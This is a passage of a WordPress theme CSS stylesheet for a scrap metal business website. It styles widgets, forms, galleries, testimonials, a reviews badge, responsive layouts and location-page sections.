	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.widget_categories li:hover span,
.widget_product_categories li:hover span,
.widget_layered_nav li:hover span,
.widget_archive li:hover span{
	border-color: #F7C51D;
}

.widget_categories li a,
.widget_product_categories li a,
.widget_layered_nav li a,
.widget_archive li a{
	float: left;
}

.widget_layered_nav span,
.widget_product_categories span{
	float: right;
}

.widget ul li ul{
	padding-left: 10px;
}
.widget-title-wrap{
	display: block;
	border-bottom: 1px solid #eee;
	margin-bottom: 25px;
}
.widget-title{
	position: relative;
	display: inline-block;
	margin: 0px;
	margin-bottom: -2px;
	padding-bottom: 10px;
	border-bottom: 3px solid #F7C51D;
}

.widget-image-thumb{
	display: inline-block;
	float: left;
	width: 60px;
	height: 60px;
	margin-right: 10px;
}

.widget-image-thumb img{
	width: 60px;
	height: 60px;
	border-radius: 3px;
}

.widget-text{
	display: inline-block;
	float: left;
	width: calc(100% - 70px);
}

.widget ul li .widget-text a{
	display: inline-block;
}

.widget-text .post-meta li{
	margin-right: 10px;
}


.widget_custom_posts ul li ul, .widget_custom_posts ul li ul li{
	margin: 0px;
	padding: 0px;
}
.widget_custom_posts .list-unstyled li{
	position: relative;
	clear: both;
}

.widget_widget_social .btn{
	margin-right: 4px;
	margin-bottom: 2px;
	width: 40px;
	height: 40px;
	padding: 0px;
	text-align: center;
	line-height: 40px;
}

.footer_widget_section .widget_widget_social .btn{
	margin-right: 5px;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.footer_widget_section .widget_widget_social .btn{
		margin-right: 4.5px;
	}
} 

.footer_widget_section{
	background: #303030;
	padding: 50px 0px 15px 0px;
}

.footer_widget_section .widget a:not(.btn),
.footer_widget_section .widget a:not(.btn):visited,
.footer_widget_section .widget a:not(.btn):focus,
.footer_widget_section .widget a:not(.btn):active{
	color: #888;
}

.footer_widget_section .widget a:not(.btn):hover{
	color: #ef4723;
}

.footer_widget_section .widget-title:before{
	background: #fff;
	top: -4px;
}

.footer_widget_section .widget,
.footer_widget_section .widget input{
	color: #777;
}

.footer_widget_section .widget select{
	color: #3e3e3e;
}

.footer_widget_section .widget-title-wrap{
	border-color: #777;
}

.footer_widget_section .widget-title{
	color: #888;
}

.footer_widget_section .widget{
	padding: 0px;
	margin-bottom: 30px;
}

.footer_widget_section .widget.widget_tag_cloud{
	margin-bottom: 41px;
}

.widget img{
	max-width: 100%;
}
#wp-calendar caption{
	margin-bottom: 15px;
}

.widget_rss .rss-widget-icon{
	display: none;
}
/* END WIDGETS */


/* 17. SUBMIT FORMS */
.industry-form{
	width: 100%;
	display: block;
	position: relative;
	border-radius: 2px;
	overflow: hidden;
}

.header .industry-form{
	margin-top: 4px;
}

.header .industry-form input,
.header .industry-form input:focus{
	height: 42px;
	background: #ffffff;
}

.header .industry-form a{
	line-height: 35px;
	width: 42px;
}

.industry-form .btn{
	position: absolute;
	top: 0px;
	right: 0px;
	height: 100%;
	border-radius: 0px;
	line-height: 40px;
	height: 40px;
	width: 40px;
	padding: 0px;
}

.protected-post-form .btn{
	border-radius: 0px;
}

.industry-form .btn i{
	margin: 0px;
}

.sub_result{
	margin-top: 15px;
}

.alert{
	border-radius: 0px;
}

.alert-danger, .alert-success{
	padding: 10px;
	border: 2px solid #B81C23;
	border-radius: 2px;
	color: #505050;
	background: none;
}

.footer_widget_section .alert-danger, 
.footer_widget_section .alert-success{
	color: #fff;
}

.alert-danger span{
	color: #B81C23;
}

.alert-success{
	border-color: #8FAE1B;
}

.alert-success span{
	color: #8FAE1B;
}
/* END SUBMIT FORMS */


/* 19. VIDEO CONTAINER */
 .video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}

.wpb_video_wrapper .video-container{
	position: static;
	padding-bottom: 0px;
}


.video-container iframe, .video-container object, .video-container blockquote, .video-container embed {
    position: absolute!important;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
}
/* END VIDEO CONTAINER */

.bypostauthor{}
.gallery-caption{}
.screen-reader-text{}

/* 20. PAGINATION */
.pagination{
	display: block;
	margin-top: 50px;
	margin-bottom: 0px;
	text-align: center;
}

.pagination a,
.pagination a:hover,
.pagination a:active{
	padding: 5px 15px;
}

.pagination a.btn.active{
	background: #202020;
	color: #fff;
	padding: 5px 15px;
}
/* END PAGINATION */

/* 21. GALLERY */
.gallery-item{
	position: relative;
	overflow: hidden;
	border-radius: 3px;
}

.gallery-item img{
	width: 100%;
}

.gallery-overlay{
	color: #ffffff;
	position: absolute;
	background: rgba( 0, 0, 0, 0.8 );
	top: 0px;
	left: 0px;
	bottom: 0px;
	right: 0px;
	display: block;
	text-align: center;
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.gallery-overlay i{
	font-size: 20px;
	line-height: 0px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -10px;
}

.gallery-item:hover .gallery-overlay{
	opacity: 1;
}


/* END GALLERY */


/* 23. ALERTS */
.alert .fa{
	margin-right: 10px;
}
.alert .close{
	text-shadow: none;
	opacity: 0.5;
	padding-top: 4px;
}
/* END ALERTS */


/* 26. COPYRIGHTS */

.end-page-margin{
	margin-top: 75px;
}
.page-id-443 .end-page-margin{
	margin-top: 0;
}

.copyrights{
	background: #202020;
	color: #808080;
	margin: 0px;
	padding: 15px 0px;
	font-size: 13px;
}
/* END COPYRIGHTS */

/* 35. VIDEO BACKGROUND */
.video_bg{
	position: absolute;
	min-width: 100%;
	height: auto;
	top: 50%;
	left: 49.999%;
	transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
}

.section-overlay, .section-overlay-image{
	position: absolute;
	top: 0px;
	left: 0px;
	bottom: 0px;
	right: 0px;
}

.video-section{
	overflow: hidden;
}

/* END VIDEO BACKGROUND */


/* 37. SERVICE */
.service{
	margin-bottom: 30px;
}

.service span{
	font-size: 50px;
	line-height: 120px;
	font-size: 65px;
	color: #ef4723;
}

.service a,
.service a:hover,
.service a:focus,
.service a:active{
	padding: 0px;
	background: transparent;
}

.service-icon-wrap{
	display: inline-block;
	position: relative;
	width: 120px;
	height: 120px;
	background: #eee;
	border-radius: 50%;
	margin-bottom: 10px;
	text-align: center;
}

.service .service-icon-2{
	opacity: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) scale(0.0);
	border-radius: 50%;
	color: #F7C51D;
	z-index: 2;
	width: 120px;
	height: 120px;
	background: #fff;
}

.service:hover .service-icon-2{
	opacity: 1;
	transform: translate(-50%, -50%) scale(1.009);
}
/* END SERVICE */

/* TITLE */
.ind-title-wrap{
	border-bottom: 1px solid #eee;
	margin-bottom: 30px;
}

.ind-title-wrap h1,
.ind-title-wrap h2,
.ind-title-wrap h3,
.ind-title-wrap h4,
.ind-title-wrap h5,
.ind-title-wrap h6{
	display: inline-block;
	border-bottom: 3px solid #F7C51D;
	margin: 0px;
	padding-bottom: 10px;
	margin-bottom: -2px;	
}

.wpb_text_column .ind-title-wrap h1,
.wpb_text_column .ind-title-wrap h2,
.wpb_text_column .ind-title-wrap h3,
.wpb_text_column .ind-title-wrap h4,
.wpb_text_column .ind-title-wrap h5,
.wpb_text_column .ind-title-wrap h6{
	margin-bottom: -2px;
}
/* END TITLE */

/* TESTIMONIALS */
.testimonials-slider{
	display: none;
}

.testimonials .testimonial-item{
	background: #fff;
	padding: 20px;
	border-radius: 3px;
	text-align: center;
}

.testimonials .testimonial-item img{
	width: 80px;
	height: 80px;
	border-radius: 50%;
	margin-bottom: 5px;
	display: inline-block;
}


.testimonial-item h5{
	margin: 0px;
	padding-top: 10px;
}

.testimonial-item .grade{
	margin-top: 15px;
	color: #F7C51D;
}

.testimonial-item.active .grade{
	color: #fff;
}

.testimonial-item{
	cursor: pointer;
}

.testimonial-item p{
	margin: 0px;
}

.testimonials-content{
	margin-bottom: 30px;
	position: relative;
	background: #ffffff;
	border-radius: 3px;
	font-style: italic;
}

.testimonial-content{
	display: none;
	padding: 20px;
}

.testimonial-item .subtitle{
	font-size: 13px;
}

.testimonial-item.active{
	background: #F7C51D;
}

.testimonials-slider.owl-carousel .owl-controls .owl-nav > div{
	opacity: 1;
}

.testimonials-slider.owl-carousel .owl-controls{
	margin-top: 15px;
}

.testimonials-slider.owl-carousel .owl-controls .owl-nav{
	text-align: center;
}

.testimonials-slider.owl-carousel .owl-controls .owl-nav .owl-prev{
	left: -70px;
}
.testimonials-slider.owl-carousel .owl-controls .owl-nav .owl-next{
	right: -70px;
}

@media only screen and (max-width: 769px){
	.testimonials-slider.owl-carousel .owl-controls{
		display: block;
		text-align: center;
	}
	.testimonials-slider.owl-carousel .owl-controls .owl-nav > div{
		position: relative;
		display: inline-block;
		left: auto;
		right: auto;
		top: auto;
		margin: 0px 10px;
	}
	.testimonials-slider.owl-carousel .owl-controls .owl-nav .owl-prev{
		left: auto;
	}
	.testimonials-slider.owl-carousel .owl-controls .owl-nav .owl-next{
		right: auto;
	}
}

/* END TESTIMONIALS */

/* CLIENTS */
.clients{
	cursor: move;
	display: none;
}

.client {
	text-align: center;
}

.clients.owl-carousel .client a{
	display: block;
	padding: 20px;
}

.clients.owl-carousel .client{
	border: 2px solid #eee;
	border-radius: 3px;
}

.clients.owl-carousel .client:hover{
	border-color: #F7C51D;
}

.clients.owl-carousel img{
	width: auto;
	border-radius: 3px;
	display: inline-block;
}
/* END CLIENTS */

/* SINGLE PROJECT */
.project-details{
	margin-bottom: 20px;
}

.project-details li{
	padding: 5px 0px;
	border-bottom: 1px solid #eee;
}

.project-image{
	margin-bottom: 15px;
	position: relative;
}

.project-details li span{
	margin-right: 10px;
}

.project-details li strong{
	float: right;
}

.project-details li:first-child{
	padding-top: 0px;
}

.next-prev p{
	margin: 15px 0px;
}

.next-prev{
	border-top: 2px solid #eee;
	font-weight: 700;
}

.next-prev .fa-chevron-left{
	margin-right: 5px;
}

.next-prev .fa-chevron-right{
	margin-left: 5px;
}

@media only screen and (max-width: 769px){
	.next-prev p{
		text-align: center;
		margin: 10px 0px;
	}
}

.project-img-caption{
	position: absolute;
	bottom: 5px;
	left: 5px;
	color: rgb(32, 32, 32);
	font-weight: 700;
	background: none repeat scroll 0% 0% rgb(255, 255, 255);
	border-radius: 2px;
	padding: 5px 15px;
	font-size: 13px;
}
/* END SINGLE PROJECT */


/* MASONRY */
.project-filters{
	margin-bottom: 30px;
	text-align: center;
}

.project-filters a:not(:last-child):after{
	content: '-';
	margin: 0px 5px;
	opacity: 0.5
}

.project-filters a.active:after,
.project-filters a:hover:after,
.project-filters a:active:after{
	color: #202020;
}

.project-filters .active{
	color: #F7C51D;
}

.masonry-item .project-item{
	margin-bottom: 30px;
	display: inline-block;
	max-width: 100%;
}

.masonry-item.masonry-load{
	padding: 0px;
	width: 31.56%;
}

@media only screen and (min-width: 1000px) and (max-width: 1030px){
	.masonry-item.masonry-load{
		width: 31%;
	}
}

.masonry-item.masonry-load

.masonry-item.col-xs-6.masonry-load{
	width: calc(50% - 15px);
}

.masonry{
	margin: 0px;
	margin-bottom: -30px;
}

@media only screen and (max-width: 769px){
	.col-xs-6.masonry-item{
		width: 100%;
	}
}

/* END MASONRY */

/* TEAM MEMBER */
.team-member{
	margin-bottom: 20px;
}
.team-member .social{
	position: absolute;
	top: 0px;
	background: rgba( 0,0,0, 0.8 );
	left: 0px;
	right: 0px;
	bottom: 0px;
	padding: 5px;
	opacity: 0;
	margin: 0px;
}

.team-member .social-wrap{
	position: absolute;
	text-align: center;
	left: 50%;
	top: 50%;
	width: 100%;
	transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-webkit=transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
}
.team-member .social a{
	margin: 0px 10px;
	font-size: 18px;
	color: #F7C51D;
}

.team-member .position{
	font-size: 13px;
	font-style: italic;
	opacity: 0.5;
}

.team-member-avatar{
	position: relative;
	border-radius: 3px;
	overflow: hidden;
}

.team-member-avatar img{
	width: 100%;
}

.team-member:hover .social{
	opacity: 1;
}

.team-member h5{
	padding-bottom: 10px;
	position: relative;
	margin-bottom: 5px;
}

.team-member h5:after{
	content: ' ';
	width: 30px;
	bottom: 0px;
	left: 0px;
	height: 2px;
	border-radius: 3px;
	background-color: #202020;
	position: absolute;
}
/* END TEAM MEMBER */

/* COUNTER */
.counter-wrap{
	position: relative;
	padding: 30px 15px;
	border: 2px solid #eee;
	border-radius: 2px;
	overflow: hidden;
}

@media only screen and (max-width: 769px){
	.counter-wrap{
		margin-bottom: 20px;
	}
}

.counter-wrap i{
	opacity: 0.1;
	font-size: 85px;
	line-height: 1;
	z-index: 0;
	position: absolute;
	top: 50%;
	right: 0px;
	transform: translate(40%,-50%);
	-ms-transform: translate(40%,-50%);
	-webkit-transform: translate(40%,-50%);
	-moz-transform: translate(40%,-50%);
}

.counter-wrap .counter-caption{
	position: relative;
	z-index: 1;
	text-align: center;
}

.counter-wrap .counter-caption.has-icon{
	text-align: left;
}

.counter-wrap h4{
	margin: 0px;
	font-weight: 700;
	margin-bottom: 5px;
	line-height: 1;
}

.counter-wrap p{
	margin: 0px;
	line-height: 1;
}
/* END COUNTER */


/*Responsive*/

@media only screen and (max-width: 1199px){
    .header-top{padding: 25px 0;}
    header .header-boxes li{padding: 0 10px;}
    #navigation .nav.navbar-nav > li > a{padding: 20px 15px}
    /*.fixed-responsive-nav{margin-top: 10px !important}*/
    
    /*Slider*/
    .ind-slide{height: 250px;}
    .ind-slide-caption{width: 62%;}
	.fixed-responsive-nav #navigation .nav.navbar-nav > li > a{font-size: 14px;    padding: 30px 10px;}
}

@media only screen and (max-width: 991px){
     .header-top{padding: 10px 0;} 
    
    header ul.header-boxes.no-margin{margin-bottom: 15px; margin-top: 10px;}
    .nav.navbar-nav > li:last-child{float: none; display:none !important;}
    #navigation .nav.navbar-nav > li:last-child > a{border-radius:0}
    #navigation .nav.navbar-nav > li > a{text-align: left}
/*     .fixed-responsive-nav{display: none;} */
	.nav-copy { left: 15px; margin: 0 auto; position: absolute; right: 15px; width: 720px; z-index: 99;}
    
    /*Slider*/
	.ind-slide-caption h1 {font-size: 25px;}
    .ind-slide-caption h2 {font-size: 25px;}
    
    /*Services*/
    .home-services{margin:  0 -5px 0px}
    .home-services .vc_col-sm-2{display: inline-block;}
    .home-services h5{font-size: 14px; /* overflow: hidden; text-overflow: ellipsis;  white-space: nowrap; */} 
    
    .we-buy .vc_col-sm-3{width: 25%; display: inline-block}
    
    .page-title{margin-bottom: 30px; padding: 20px 0;}
}

@media only screen and (min-width: 768px) and (max-width: 1199px){

	.home-services .page-item { margin-bottom: 10px;}
	.home-services .page-item-content h5 { margin: 0; min-height: 45px;}
	
}

@media only screen and (min-width:480px) and (max-width: 674px){
    
    .ind-slide-caption{width: 92%;}
    
    header .header-boxes li {width: 33%;}
    header .header-boxes h5 {font-size: 10px;}
    header .header-boxes i{font-size: 20px;}
    header .header-boxes li:first-child{width: 31%}
    .header-boxes li:nth-child(2){margin-right: 2%}
    .header-boxes li:nth-child(2) i{ background-position: 2px 8px; background-size: 18px auto; height: 32px; padding-top: 15px; width: 21px;}
    
    /* .home-services .vc_column_container.vc_col-sm-2:nth-child(4), .home-services .vc_column_container.vc_col-sm-2:nth-child(5) {width: 50%;} */
    
}

@media only screen and (max-width: 767px){
    
    .ind-slide{height: 150px;}
    .industry-slider{margin-bottom: 15px;}
    
    .header-top{padding: 5px 0}
    header ul.header-boxes.no-margin li{  padding: 0;}
    
	.ind-slide-caption h1 {font-size: 17px;}
    .ind-slide-caption h2 {font-size: 17px;} 
    
    .home-services .vc_col-sm-2:last-child{display: none}
    .we-buy-tit{padding-top: 15px;}
    
    .footer_widget_section{padding: 20px 0 0}
    
    .end-page-margin{margin-top: 30px;}
    .page-title {padding: 8px 0 20px;}
    .page-title h1{font-size: 22px;}
	
	.home-services .vc_col-sm-2{width: 50%; vertical-align: top;}
	.home-services .vc_col-sm-2:nth-last-child(2) { width: 100%;}
	.home-services .vc_col-sm-2:nth-last-child(2) .page-item { float: left; width: 49%;}
	.home-services .vc_col-sm-2:nth-last-child(2) .page-item:last-child { float: right;}
	.home-services .vc_col-sm-2 .vc_empty_space { display: none;}
	.home-services .page-item { margin-bottom: 20px;}
	.home-services .page-item .page-media { margin-bottom: 10px;}
	.home-services h5 { margin: 0;}
	.nav-copy { width: auto;}
	#navigation .nav.navbar-nav > li > a { padding: 10px 15px;}
    
    /*Contact*/
    #wpcf7-f601-p177-o1{margin-top: 20px;}
    .wpcf7-form-control-wrap.your-message{display: block; margin-top: 25px;}
}

@media only screen and (max-width: 674px){
      
    
    .call-to h4{font-size: 20px;}
    .call-to .ind-cta{padding: 20px 0;}
    .call-to .ind-cta a.btn{margin-top: 10px;}
    
    .we-buy{ margin-bottom: 0;}
    .we-buy h5{font-size: 13px;}
    .we-buy .service-icon-wrap{width: 90px; height: 90px;}
}

@media only screen and (max-width: 479px){
    
    #navigation .nav.navbar-nav > li > a{ padding: 12px 15px;}
    
    header .header-boxes {text-align: center;}
    header .header-boxes li{display: none}
    header .header-boxes li:last-child{display: block; margin: 0 auto;}
    header .header-boxes li .icon-details{display: inline-block; text-align: left}
    
    /*.ind-slide{height: 120px;}*/
	.ind-slide { height: 212px; }
    .ind-slide-caption{ width: 91%;}
    .ind-slide-caption .or{ padding: 0 10px;}
    .ind-slide-caption .banner-phone{font-size: 16px;}
   
     .scrap-head h1, .ind-title-wrap h2, .ind-title-wrap h4{font-size: 18px;}
    
    .home-services .vc_col-sm-2{width: 50%;}
    .home-services .vc_col-sm-2:nth-last-child(2){width: 100%}
    .home-services .vc_col-sm-2:nth-last-child(2) .page-item{width: 48.2%; float: left}
    .home-services .vc_col-sm-2:nth-last-child(2) .page-item:last-child{float: right}
    .home-services .vc_col-sm-2:nth-last-child(2) .vc_empty_space{display: none;}
    .home-services .vc_col-sm-2:last-child{display: none;}
	.home-services h5 { font-size: 13px;}
    
    .call-to .ind-cta{text-align: center; padding: 15px 0;}
    .call-to h4{font-size: 16px; line-height: 20px;}
    
    .we-buy .vc_col-sm-3{width: 50%;}
    .we-buy h5{font-size: 14px;}
    
    .page-title {padding: 8px 0 20px; margin-bottom: 15px;}
    .page-title h1{font-size: 19px;}
	
	.wpcf7-recaptcha > div { width: 100% !important;}
	.wpcf7-recaptcha > div iframe { border-radius: 3px; border-right: 1px solid #d3d3d3; width: 100% !important;}
	
}


.vc_custom_147footer {
    background-image: url("/wp-content/uploads/2024/02/footer-banner.png") !important;
    background-position: center center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
	position: relative; 
	box-sizing: border-box;
	padding-left: 0; 
	padding-right: 0;
}

.ind-cta h4{text-transform: uppercase; color: #fff;}
h1.ind-title {font-size: 22px;}
.textwidget.custom-html-widget div.wpcf7  .col-sm-12 {
    max-width: 100%;
	margin-bottom: 20px;
}
.textwidget.custom-html-widget div.wpcf7 input[type="text"],.textwidget.custom-html-widget div.wpcf7 input[type="email"],.textwidget.custom-html-widget div.wpcf7  .styled-select select{
    width: 100%;
	border: 2px solid #F7C51D;
}
.textwidget.custom-html-widget div.wpcf7 input[type="text"] {
    margin-bottom:20px;
}
.textwidget.custom-html-widget div.wpcf7 .styled-select select {
	border: 2px solid #F7C51D;
}
.textwidget.custom-html-widget div.wpcf7 input[type="text"],.textwidget.custom-html-widget div.wpcf7 input[type="password"],.textwidget.custom-html-widget div.wpcf7 input[type="tel"],.textwidget.custom-html-widget div.wpcf7 input[type="email"],.textwidget.custom-html-widget div.wpcf7 .styled-select select{
	margin-bottom: 20px;
}
.textwidget.custom-html-widget div.wpcf7 .styled-select:after {
	top: 0px;
}
.textwidget.custom-html-widget div.wpcf7 .wpcf7-form .wpcf7-submit {
	background: #000 none repeat scroll 0 0;
}
.textwidget.custom-html-widget div.wpcf7 .wpcf7-form .wpcf7-submit:hover {
	background: #F7C51D none repeat scroll 0 0;
	color: #000;
}
.sell-scrap span {
    padding: 10px;
    text-align: center;
    font-weight: 600;
}
.sell-scrap.col-sm-12 {
	background: #ef4723 none repeat scroll 0 0;
    margin-bottom: 20px !important;
    padding: 10px 0px;
    text-align: center;
    font-size: 16px;
	color: #fff;
}
.sell-scrap p{    margin-bottom: 0px;}
#wpcf7-f913-p443-o1 .col-sm-12 {
    max-width: 100%;
}
#wpcf7-f913-p443-o1 .wpcf7 input[type="text"],#wpcf7-f913-p443-o1 input[type="email"],#wpcf7-f913-p443-o1  .styled-select select{
    width: 100%;
	border: 2px solid #ef4723;
}
/*#wpcf7-f913-p443-o1 input[type="text"] {
    margin-bottom:20px;
}*/
#wpcf7-f913-p443-o1 .styled-select select {
	border: 2px solid #ef4723;
}
#wpcf7-f913-p443-o1 input[type="text"],#wpcf7-f913-p443-o1 input[type="password"],#wpcf7-f913-p443-o1 input[type="tel"],#wpcf7-f913-p443-o1 input[type="email"],#wpcf7-f913-p443-o1 .styled-select select{
    border: 1px solid #ccc;
    width: 100%;
}
#wpcf7-f913-p443-o1 .styled-select:after {
	top: 0px;
}
#wpcf7-f913-p443-o1 .wpcf7-form .wpcf7-submit {
	background: #000 none repeat scroll 0 0;
}
#wpcf7-f913-p443-o1 .wpcf7-form .wpcf7-submit:hover {
	background: #F7C51D none repeat scroll 0 0;
	color: #000;
}


/* google widget on left side */
.wp-gr .wp-google-badge-fixed {
    position: fixed!important;
    right: 30px!important;
    bottom: 30px!important;
    max-width: none!important;
    z-index: 2147482999!important;
}
.wp-gr .wp-google-badge {
    display: inline-block;
    font-family: Helvetica Neue,Helvetica,Arial,sans-serif!important;
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.26)!important;
}
.wp-gr .wp-google-badge-fixed {
    position: fixed!important;
    right: 30px!important;
    bottom: 30px!important;
    max-width: none!important;
    z-index: 2147482999!important;
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.26)!important;
}
.wp-gr .wp-google-badge {
    display: inline-block;
    font-family: Helvetica Neue,Helvetica,Arial,sans-serif!important;
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.26)!important;
}
.wp-gr .wp-google-border {
    width: 100%!important;
    height: 6px!important;
    background: #4fce6a!important;
}
.wp-gr .wp-google-badge * {
    cursor: pointer!important;
}
.wp-gr .wp-google-border {
    width: 100%!important;
    height: 6px!important;
    background: #4fce6a!important;
    border-radius: 2px 2px 0 0!important;
}
.wp-gr .wp-google-badge-btn {
    position: relative!important;
    padding: 6px 6px 2px 6px!important;
    background: #fff!important;
    transition: all .2s ease-in-out!important;
}

.wp-gr .wp-google-badge-btn {
    position: relative!important;
    background: #fff!important;
    transition: all .2s ease-in-out!important;
    border-radius: 2px!important;
}
.wp-gr .wp-google-logo {
    position: absolute!important;
    top: 10px!important;
}
.wp-gr .wp-google-logo {
    position: absolute!important;
    top: 10px!important;
}

.wp-gr .wp-google-badge-score {
    margin: 0 0 4px 46px!important;
}

.wp-gr .wp-google-badge-score {
    display: inline-block;
    margin: 0 0 0 4px!important;
    vertical-align: middle!important;
}
.wp-gr .wp-google-rating {
    color: #e7711b!important;
    font-size: 20px!important;
    margin: 0 6px 0 0!important;
    vertical-align: middle!important;
}
.wp-gr .wp-google-rating {
    color: #e7711b!important;
    font-size: 20px!important;
    margin: 0 6px 0 0!important;
    vertical-align: middle!important;
}
.wp-gr .wp-google-stars {
    padding-right: 7px!important;
}

div .wpac .wp-google-form {
    left: 0 !important;
}
.wp-gr .wp-google-badge-score {
    margin: 0 0 4px 46px!important;
}
@media (max-width:769px){
	.grmh
	{
		display  :none;
	}
}
@media (min-width: 601px){
	.website-footer-call span{display: none;}
}
@media (min-width: 320px) and (max-width: 600px){
	.website-footer-call img{display: none;}
	.website-footer-call span{display: block;padding: 0.5em 0;color: #ffffff;text-align: center; font-weight:400;}
}
.fixed-responsive-nav.animation .flex-left .logo{margin:0 !important}
.fixed-responsive-nav.animation .flex-left {float: left !important;}
.fixed-responsive-nav.animation .flex-right {float: right !important;}
   .quizFixed {
    display: none;
}
@media(max-width:767px){

    .pull-right {
        top:90px;
        width: auto !important;
        left: 15px;
        margin: 0 auto;
        position: absolute;
        right: 15px;
        width: 720px;
        z-index: 99;
    }
     .pull-right #navigation {
        background: #202020;
    }
   .pull-right #navigation .nav.navbar-nav > li > a {
    background: transparent;
    padding: 20px;
    margin: 0px;
    color: #fff;
}
 .pull-right  #navigation .navbar-nav > li.current-menu-item  > a{
	color: #202020 !important;
	background: #F7C51D;
}
    .fixed-responsive-nav .navbar-toggle.button-white.menu {
    top: 15px;
}
 
    section.page-title.breadcrumb {
    height: 150px;
}

.page-title.breadcrumb .pull-right {top: 60px!important;z-index: 0;}
    #navigation .navbar-nav li a{white-space: break-spaces;}
    
}
.nav-copy{background-color:#202020;}
.nav-copy #navigation .nav.navbar-nav > li:first-child > a{border-radius:0;}
.whychoosus{position: relative;}
.vc_row.wpb_row.whychoosus:after{content: '';background-color: rgba(255, 255, 255, 0.50);position: absolute;width: 100%;left: 0;right: 0;bottom: 0;top: 0;height: 100%;}
.fixed-responsive-nav .pull-right.nav-paste{max-width: 73%;}


/* new css for home and location page */

@media(max-width: 600px){
    .copyrights{
        margin-bottom:40px;
    }
    .to_top.btn{
		bottom: 45px !important;
	}
}

/* new location page css */
.location-hero-banner{
	background: linear-gradient(45deg, rgb(0 0 0 / 70%), rgb(0 0 0 / 70%)), url(https://www.powerscrapmetal.com.au/wp-content/uploads/2018/08/industrial-scrap-banner-2.jpg?id=836) !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    background-size: cover !important;
    padding-inline:15px;
    padding-block:50px;
}
.location-hero-banner .location-banner-content{
	color: white;
}
.location-hero-banner .location-banner-content h1.vc_custom_heading{
	color: #ef4723;
	text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.8);
}
.location-hero-banner .location-banner-content h5.vc_custom_heading{
	color: white;
	text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.8);
}
.location-hero-banner .location-banner-content .ratting-wrapper{
	display: inline-flex;
    gap: 8px;
    color: white !important;
    padding: 10px;
    width: max-content;
    margin-block: 20px;
    justify-content: center;
    border: 1px solid white !important;
    border-radius: 10px !important;
    font-size: 22px !important;
    font-weight: 600;
}
.location-hero-banner .location-banner-content .ratting-wrapper i{
	font-family: 'FontAwesome';
    font-style: normal;
	color: #fb8e28;
}
a.call-wrapper {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 20px !important;
    margin-top: 10px !important;
    color: white !important;
    font-size: 50px !important;
    font-weight: 600;
    line-height: 40px !important;
    transition: all .5s ease;
	text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.8);
}
a.call-wrapper i{
	border-radius: 50%;
    height: 70px !important;
	background: #ef4723 !important;
    width: 70px !important;
    color: #fff;
    font-weight: 600;
    font-size: 42px !important;
    display: flex;
    transition: all .3s ease;
    align-content: center;
    animation: ring 3s ease-in-out infinite;
    align-items: center;
    justify-content: center;
}
.location-hero-banner .location-banner-form > .vc_column-inner {
	max-width: 70%;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 10px;
}
.location-hero-banner .location-banner-form h2.vc_custom_heading{
	border-bottom: 3px solid #ef4723;
	padding-bottom: 10px;
    margin-bottom: 20px;
}
.location-hero-banner .location-banner-form form .form-control.message{
	height: 100px;
	color: #000;
	font-weight: 500;
}
.location-hero-banner .location-banner-form form input.form-control, .form-control{
    border: 2px solid #ccc;
	border-radius: 5px;
	color: #000;
	font-weight: 500;
}
.location-hero-banner .location-banner-form form input.form-control::placeholder, .location-hero-banner .location-banner-form form textarea::placeholder{
	color: #000;
	font-weight: 500;
}

/* our service section */
.our-services_sec{
	padding-block: 50px;
}
.our-services_sec h2.vc_custom_heading{
	display: inline-block;
	margin: 0 auto;
	border-bottom:2px solid #ef4723;
	padding-bottom: 10px;
	margin-bottom: 20px;
}
.our-services_sec .wpb_text_column p{
	font-size: 20px;
	color: black;
}
.our-services_sec .services-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  margin-top: 30px;
}

.our-services_sec .service-card {
  background: #fff;
  padding: 25px;
  text-align: center;
  border-radius: 12px;
	box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.our-services_sec .service-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}

.our-services_sec .icon {
  font-size: 40px;
  margin-bottom: 15px;
}

.our-services_sec .service-card h3 {
  font-size: 20px;
  margin-bottom: 10px;
  color: #333;
}

.our-services_sec .service-card p {
  font-size: 16px;
  color: #000;
}

/* call us section */
.location-call-us{
    border: 2px dashed #ef4723;
	box-shadow: rgba(50, 50, 93, 0.25) 0px 30px 60px -12px inset, rgba(0, 0, 0, 0.3) 0px 18px 36px -18px inset;
	padding: 60px 0;
	margin-block: 50px;
}
.location-call-us a.call-wrapper{
	display: flex;
	color: #ef4723 !important;
	text-shadow: none;
}
.why_us_sec{
	padding-block: 80px;
}
.why_us_sec h2.vc_custom_heading{
	display: inline-block;
	border-bottom:2px solid #ef4723;
	padding-bottom: 10px;
}
.why_us_sec .wpb_text_column p{
	padding-block: 10px;
}
.location_testimonial{
	background-color: #f5f5f5;
}

@media(max-width: 1200px){
	.location-hero-banner{
		padding-inline: 15px !important;
	}
	.location-hero-banner .location-banner-form{
		padding: 0 15px;
	}
